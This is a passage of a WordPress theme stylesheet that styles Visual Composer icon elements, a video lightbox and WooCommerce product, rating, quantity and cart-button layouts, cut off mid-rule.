.rdy-video-lightbox:hover span {
  -webkit-transform: scale(1.3) !important;
  -moz-transform: scale(1.3) !important;
  -o-transform: scale(1.3) !important;
  -ms-transform: scale(1.3) !important;
  transform: scale(1.3) !important;
}
.rdy-video-lightbox.color-light.play_button:before {
  border-color: #fff;
}
.rdy-video-lightbox.color-light path {
  fill: #fff;
}
.wpb_royalslider_element {
  overflow: hidden;
}
.vc_icon_element.vc_icon_element-align-inline {
  display: inline-block;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs {
  max-width: 100% !important;
  height: 1.2em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner {
  width: 2.5em !important;
  height: 2.5em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm {
  max-width: 100% !important;
  height: 1.6em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner {
  width: 3.15em !important;
  height: 3.15em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md {
  max-width: 100% !important;
  height: 2.15em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner {
  width: 4em !important;
  height: 4em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg {
  max-width: 100% !important;
  height: 2.85em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner {
  width: 5em !important;
  height: 5em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl {
  max-width: 100% !important;
  height: 5em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner {
  width: 7.15em !important;
  height: 7.15em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-blue svg path {
  stroke: #5472d2 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-turquoise svg path {
  stroke: #00c1cf !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-pink svg path {
  stroke: #fe6c61 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-violet svg path {
  stroke: #8d6dc4 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-peacoc svg path {
  stroke: #4cadc9 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-chino svg path {
  stroke: #cec2ab !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-mulled_wine svg path {
  stroke: #50485b !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-vista_blue svg path {
  stroke: #75d69c !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-black svg path {
  stroke: #2a2a2a !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-grey svg path {
  stroke: #ebebeb !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange svg path {
  stroke: #f7be68 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sky svg path {
  stroke: #5aa1e3 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green svg path {
  stroke: #6dab3c !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-juicy_pink svg path {
  stroke: #f4524d !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sandy_brown svg path {
  stroke: #f79468 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-purple svg path {
  stroke: #b97ebb !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-white svg path {
  stroke: #fff !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner {
  width: 9em !important;
  height: 9em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner svg {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.vc_icon_element.svg-animation .vc_icon_element-inner .vc_icon_element-link {
  z-index: 1;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs svg {
  width: 1.2em !important;
  height: 1.2em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm svg {
  width: 1.6em !important;
  height: 1.6em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md svg {
  width: 2.15em !important;
  height: 2.15em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg svg {
  width: 2.85em !important;
  height: 2.85em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl svg {
  width: 5em !important;
  height: 5em !important;
}
.woocommerce .products.owl-carousel .product-item {
  width: 100% !important;
}
/*--------------------------------------------------------------
* 9.0 WooCommerce
==============================================================*/
.woocommerce h1.page-title {
  text-align: center;
  margin-bottom: 40px;
}
.woocommerce.single-product .wc-product-row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.product-big-image {
  overflow: hidden;
}
.product-big-image .owl-controls {
  margin-top: 0;
  text-align: center;
}
.product-big-image .owl-nav div {
  position: absolute;
  display: block;
  width: 66px;
  height: 79px;
  top: 50%;
  margin: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: transparent;
/*border:3px solid #fff;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:1;*/
  font-size: 20px;
  line-height: 1;
  color: #fff;
  text-align: center;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.product-big-image .owl-nav div i {
  color: #222;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  transform: translateY(-50%) translateX(-60%);
}
.product-big-image .owl-nav div.owl-next i {
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  transform: translateY(-50%) translateX(-30%);
}
.product-big-image .owl-nav div.owl-prev,
.product-big-image .owl-nav div.owl-next {
  background-color: rgba(255,255,255,0.3);
}
.product-big-image .owl-nav div:hover {
  background-color: #fff;
  color: #222;
}
.product-big-image .owl-nav div.owl-prev {
  left: 0;
}
.product-big-image .owl-nav div.owl-next {
  right: 0;
}
.product-big-image .owl-pagination {
  position: absolute;
  left: 0;
  bottom: -37px;
  width: 100%;
}
.product-big-image .owl-dot {
  margin-top: 5px;
  display: inline-block;
  zoom: 1;
*display:inline
}
*display:inline
.product-big-image .owl-dot span {
  display: block;
  width: 8px;
  height: 8px;
  margin: 5px 4px;
  background: 0 0;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  border: 2px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.product-big-image .owl-dot.active span,
.product-big-image .owl-dot:hover span {
  background: #fff;
}
.product-big-image.outer-gray .owl-dot span {
  border-color: #bbb;
}
.product-big-image.outer-gray .owl-dot.active span,
.product-big-image.outer-gray .owl-dot:hover span {
  background: #bbb;
}
.product-big-image .tp-leftarrow.default {
  position: absolute;
  display: block;
  width: 30px;
  height: 30px;
  margin: 0;
  background: 0 0;
  background-color: transparent;
  border: 3px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  font-size: 14px;
  line-height: 1;
  color: #fff;
  text-align: center;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.product-big-image .tp-leftarrow.default:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  transform: translateY(-50%) translateX(-60%);
  content: "\f053";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.product-big-image .tp-leftarrow.default:hover {
  background-color: #fff;
  color: #222;
}
.product-big-image .tp-rightarrow.default {
  position: absolute;
  display: block;
  width: 30px;
  height: 30px;
  margin: 0;
  background: 0 0;
  background-color: transparent;
  border: 3px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  font-size: 14px;
  line-height: 1;
  color: #fff;
  text-align: center;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.product-big-image .tp-rightarrow.default:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  transform: translateY(-50%) translateX(-30%);
  content: "\f054";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.product-big-image .tp-rightarrow.default:hover {
  background-color: #fff;
  color: #222;
}
.product-big-image .tp-bullets.simplebullets.round .bullet {
  display: block;
  width: 8px;
  height: 8px;
  margin: 5px 4px;
  background: 0 0;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  border: 2px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.product-big-image .tp-bullets.simplebullets.round .bullet.selected {
  background: #fff;
}
.arrows-at-hover .owl-controls .owl-nav div {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.arrows-at-hover:hover .owl-controls .owl-nav div {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.woo_thumbs_slider .owl-item.synced .button img {
  border: 1px solid #ccc;
}
.woo_thumbs_slider .button:last-child {
  margin: 0;
}
.woo_thumbs_slider .button {
  padding: 0 9px 0 9px;
  overflow: hidden;
}
.top-product-section {
  position: relative;
  margin-bottom: 18px;
}
.top-product-section .star-rating {
  float: none !important;
  position: absolute !important;
  bottom: 6px;
  left: 10px;
}
.woocommerce .products.wc_catalog_animation {
  padding-top: 60px;
  padding-bottom: 60px;
}
.woocommerce .products.wc_catalog_animation li.product {
  margin-bottom: 100px;
}
.woocommerce .product_button {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 35px;
  height: 35px;
  padding: 0;
  margin: 0;
}
.woocommerce .product_button a.button {
  display: block !important;
  font-size: 100%;
  line-height: 1em;
  cursor: pointer;
  position: relative;
  text-decoration: none;
  text-align: center;
  overflow: visible;
  padding: 19px 30px;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  left: auto;
  color: #fff !important;
  text-shadow: 0 0 0 #fff !important;
  border: 0 !important;
  -webkit-box-shadow: inset 0 0 0 rgba(0,0,0,0.075), inset 0 0 0 rgba(255,255,255,0.3), 0 0 0 rgba(0,0,0,0.1) !important;
  box-shadow: inset 0 0 0 rgba(0,0,0,0.075), inset 0 0 0 rgba(255,255,255,0.3), 0 0 0 rgba(0,0,0,0.1) !important;
  font-size: 12px !important;
  text-transform: uppercase !important;
  font-weight: 900 !important;
  max-width: 880px !important;
  -webkit-appearance: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.product_button a.button,
.product_button button.button,
.product_button input.button,
.product_button #respond input#submit,
.product_button #content input.button {
  width: 35px;
  height: 35px;
  padding: 0 !important;
  margin: 0;
  text-indent: -9999px;
  background-image: url("../images/small_addto_bag.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-color: #fff;
  z-index: 100;
}
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
  padding-top: 0.5em;
  white-space: nowrap;
  display: inline-block;
}
.woocommerce a.product_type_grouped,
.woocommerce-page a.product_type_grouped,
.woocommerce a.product_type_variable,
.woocommerce-page a.product_type_variable {
  background-image: url("../images/small_select.svg");
}
.woocommerce a.product_type_external,
.woocommerce-page a.product_type_external {
  background-image: url("../images/external_link.svg");
}
a.button.added::before,
button.button.added::before,
input.button.added::before,
#respond input#submit.added::before,
#content input.button.added::before,
.woocommerce a.button.added::before,
.woocommerce button.button.added::before,
.woocommerce input.button.added::before,
.woocommerce #respond input#submit.added::before,
.woocommerce #content input.button.added::before {
  content: "";
  position: relative;
  z-index: 1;
  height: 35px;
  width: 60px;
  top: 0px !important;
  right: 35px !important;
  text-indent: 0;
  line-height: 35px;
  background-color: #ff7200 !important;
  -webkit-font-smoothing: antialiased;
}
.woocommerce #content input.button.added:before,
.woocommerce #respond input#submit.added:before,
.woocommerce a.button.added:before,
.woocommerce button.button.added:before,
.woocommerce input.button.added:before,
.woocommerce-page #content input.button.added:before,
.woocommerce-page #respond input#submit.added:before,
.woocommerce-page a.button.added:before,
.woocommerce-page button.button.added:before,
.woocommerce-page input.button.added:before {
  position: absolute;
  text-indent: 0;
  font-size: 11px;
  font-weight: bold !important;
  content: "added";
}
.woocommerce #content input.button.loading:before,
.woocommerce #respond input#submit.loading:before,
.woocommerce a.button.loading:before,
.woocommerce button.button.loading:before,
.woocommerce input.button.loading:before,
.woocommerce-page #content input.button.loading:before,
.woocommerce-page #respond input#submit.loading:before,
.woocommerce-page a.button.loading:before,
.woocommerce-page button.button.loading:before,
.woocommerce-page input.button.loading:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
a.button.loading:before,
button.button.loading:before,
input.button.loading:before,
#respond input#submit.loading:before,
#content input.button.loading:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
a.added_to_cart {
  display: none !important;
}
.woocommerce .category_header {
  overflow: hidden;
  padding-top: 50px;
  padding-bottom: 50px;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.woocommerce .category_header .page-title {
  margin-bottom: 0;
}
.woocommerce nav.woocommerce-breadcrumb {
  color: #a0a0a0;
}
.woocommerce nav.woocommerce-breadcrumb a {
  color: #333;
}
.woocommerce .page-title {
  color: #000;
}
.woocommerce .light .page-title,
.woocommerce .light .term-description p,
.woocommerce .light .list_categories .category_item a {
  color: #fff;
}
.woocommerce .light nav {
  color: #a0a0a0;
}
.woocommerce .light nav a {
  color: #fff;
}
.woocommerce .tabs-style-underline nav li a::after {
  height: 2px !important;
  background: #666 !important;
}
.product_thumbnail img {
  width: 100%;
}
.product_thumbnail.woo_product_image_hover {
  position: relative;
  background-color: #fff;
  line-height: 0;
}
.product_thumbnail_background {
  width: 100%;
  height: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  display: block;
  position: absolute;
  -webkit-background-size: 0px;
  -moz-background-size: 0px;
  background-size: 0px;
  background-repeat: no-repeat;
  -webkit-transition: opacity ease 0.2s !important;
  -moz-transition: opacity ease 0.2s !important;
  -o-transition: opacity ease 0.2s !important;
  -ms-transition: opacity ease 0.2s !important;
  transition: opacity ease 0.2s !important;
}
.product_thumbnail.woo_product_image_hover:hover .product_thumbnail_background {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity ease 0.4s !important;
  -moz-transition: opacity ease 0.4s !important;
  -o-transition: opacity ease 0.4s !important;
  -ms-transition: opacity ease 0.4s !important;
  transition: opacity ease 0.4s !important;
}
.woocommerce .product .offers .price {
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 40px;
}
.woocommerce .product .offers .price ins {
  text-decoration: none;
}
.woocommerce .product .offers .price > .amount:first-child {
  margin-right: 10px;
}
.woocommerce .product .offers .price > .amount:last-child {
  margin-left: 10px;
}
.woocommerce .product .images,
.woocommerce .product .summary {
  margin-bottom: 48px;
}
.woocommerce .product h1 {
  margin-top: 0;
}
.woocommerce .product .post-share {
  border: 0;
}
.woocommerce .summary .post-share .post-share-buttons {
  margin-top: 30px;
  text-align: left;
}
.woocommerce .summary.align-center .post-share .post-share-buttons {
  text-align: center;
}
.product_title {
  margin-bottom: 10px !important;
}
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating {
  margin: 0;
  float: none;
  display: inline-block;
  top: 3px;
  width: 70px;
}
.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  float: right;
  overflow: hidden;
  position: relative;
  height: 14px;
  line-height: 12px;
  font-size: 12px;
  width: 70px;
  font-family: star;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  content: "\73\73\73\73\73";
  color: #e0dadf;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  content: "\f005\f005\f005\f005\f005";
  color: #a1a1a1;
  font-size: 15px;
  line-height: 15px;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  content: "\f005\f005\f005\f005\f005";
  color: #ff7200;
  font-size: 15px;
  line-height: 15px;
}
.woocommerce-ordering:before {
  color: #ff7200;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  padding-top: 0px;
  margin-bottom: 0;
  margin-left: -4px;
  margin-right: -7px;
  float: none;
}
@media only screen and (min-width: 40.063em) {
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  float: right;
}
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  display: none;
  float: right;
  line-height: 1;
  margin: 0 15px 0 0;
  padding: 6px 0 0;
}
@media only screen and (min-width: 63.9375em) {
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    display: inline-block;
  }
}
.woocommerce-product-rating .woocommerce-review-link {
  font-size: 13px;
  color: #666;
}
.woocommerce div.product .summary,
.woocommerce div.product .single_variation {
  margin-bottom: 37px;
}
.woocommerce div.product .summary .price span.amount,
.woocommerce div.product .single_variation .price span.amount {
  color: #404040;
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 35px;
}
.woocommerce div.product .summary p.price del {
  margin-right: 5px;
  color: #999;
}
.woocommerce div.product .summary p.price del span.amount {
  color: #999;
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 16px;
}
.woocommerce .product-item.with-animation {
  -webkit-transform: translateY(150px);
  -moz-transform: translateY(150px);
  -o-transform: translateY(150px);
  -ms-transform: translateY(150px);
  transform: translateY(150px);
}
.woocommerce .product-item.animate-1 {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: -webkit-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 7s cubic-bezier(0.19, 1, 0.22, 1);
}
.woocommerce div.product {
  position: relative;
}
.woocommerce div.product div[itemprop="description"] {
  margin: 8px 0;
}
.woocommerce div.product .woocommerce-main-image {
  margin-bottom: 20px;
  display: block;
}
.woocommerce div.product .thumbnails .attachment-shop_thumbnail {
  margin-right: 20px;
  margin-bottom: 20px;
  display: inline-block;
}
.woocommerce .product .onsale,
.woocommerce .product .single-onsale,
.woocommerce .product .outstock,
.woocommerce .product .single-outstock {
  position: absolute;
  left: 5px;
  top: 5px;
  text-align: center;
  font-size: 18px;
  letter-spacing: 1px;
  line-height: 100%;
  font-weight: 700;
  background-color: #ff7800;
  color: #fff;
  z-index: 1;
  text-transform: uppercase;
  padding: 4px 8px;
  -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.3);
  box-shadow: 0 1px 2px rgba(0,0,0,0.3);
}
.woocommerce .product .outstock,
.woocommerce .product .single-outstock {
  background-color: #000;
  color: #fff;
}
.woocommerce .product .onsale,
.woocommerce .product .outstock,
.woocommerce .product .single-outstock {
  font-size: 13px;
}
.woocommerce .product .single-onsale,
.woocommerce .product .single-outstock {
  z-index: 10;
}
.woocommerce #content div.product form.cart:after,
.woocommerce #content div.product form.cart:before,
.woocommerce div.product form.cart:after,
.woocommerce div.product form.cart:before,
.woocommerce-page #content div.product form.cart:after,
.woocommerce-page #content div.product form.cart:before,
.woocommerce-page div.product form.cart:after,
.woocommerce-page div.product form.cart:before {
  content: " ";
  display: table;
}
.woocommerce #content div.product form.cart:after,
.woocommerce div.product form.cart:after,
.woocommerce-page #content div.product form.cart:after,
.woocommerce-page div.product form.cart:after {
  clear: both;
}
.woocommerce .cart_item .quantity {
  margin: 0 auto;
}
.woocommerce .quantity {
  width: 80px;
  position: relative;
  text-align: left;
}
.woocommerce .quantity a {
  -webkit-transition: background-color 0.2s ease-in-out;
  -moz-transition: background-color 0.2s ease-in-out;
  -o-transition: background-color 0.2s ease-in-out;
  -ms-transition: background-color 0.2s ease-in-out;
  transition: background-color 0.2s ease-in-out;
}
.woocommerce .quantity .ui-spinner-up,
.woocommerce .quantity .ui-spinner-down {
  position: absolute;
  width: 25px;
  height: 25px;
  display: block;
  left: 50px;
  text-align: center;
  cursor: pointer;
  margin-bottom: 0 !important;
}
.woocommerce .quantity .ui-spinner-up {
  top: 0;
}
.woocommerce .quantity .ui-spinner-down {
  bottom: 0;
}
.woocommerce .quantity input.qty {
  font-size: 24px;
  font-weight: bold;
}
.woocommerce .quantity .ui-spinner-button {
  font-size: 20px;
  font-weight: bold;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0;
  border-width: 0;
}
.woocommerce .quantity .ui-spinner-button.ui-spinner-down {
  line-height: 22px;
  border-bottom: 1px solid #b8b8b8;
  border-right: 1px solid #b8b8b8;
}
.woocommerce .quantity .ui-spinner-button.ui-spinner-up {
  line-height: 25px;
  border-top: 1px solid #b8b8b8;
  border-right: 1px solid #b8b8b8;
  border-bottom: 1px solid #b8b8b8;
}
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page .quantity input.minus,
.woocommerce-page .quantity input.plus {
  background: #fff;
  border: 1px solid #b8b8b8;
  width: 50px !important;
  height: 50px !important;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  margin-right: 2px !important;
  outline: 0px !important;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.woocommerce-page .quantity input.minus,
.woocommerce-page .quantity input.plus {
  font-size: 16px;
  font-weight: normal;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  -ms-transition: 0.2s;
  transition: 0.2s;
}
.woocommerce-page .quantity input.minus:hover,
.woocommerce-page .quantity input.plus:hover {
  background: #000;
  border-color: #000;
  color: #fff;
}
.quantity input.qty::-webkit-outer-spin-button,
.quantity input.qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
.woocommerce #content div.product form.cart div.quantity,
.woocommerce div.product form.cart div.quantity,
.woocommerce-page #content div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
  float: left;
  margin: 0 4px 0 0;
}
a.button.alt,
input.button.alt,
button.button.alt,
#respond input#submit.alt,
body.search .site-main .search-form input.search-submit,
.wpcf7-submit {
  background-color: #000;
  border: 0;
  color: #fff;
  -webkit-transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  -moz-transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  -o-transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  -ms-transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  padding: 16px 20px;
  font-weight: bold;
  display: inline-block;
  text-align: center;
  cursor: pointer;
}
a.button.alt:hover,
input.button.alt:hover,
button.button.alt:hover,
#respond input#submit.alt:hover,
body.search .site-main .search-form input.search-submit:hover,
.wpcf7-submit:hover {
  background-color: #000;
}
.woocommerce-cart .button.alt,
.woocommerce-checkout .button.alt {
  background-color: #9e9e9e;
}
.woocommerce form .form-row .input-checkbox {
  display: inline;
  margin: -2px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}
.woocommerce form .form-row label.check_label_radio,
.woocommerce-page form .form-row label.check_label,
.check_label_radio,
.check_label {
  display: inline-block;
